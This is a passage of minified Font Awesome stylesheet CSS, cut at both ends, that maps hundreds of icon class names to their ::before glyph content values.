chool-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperatur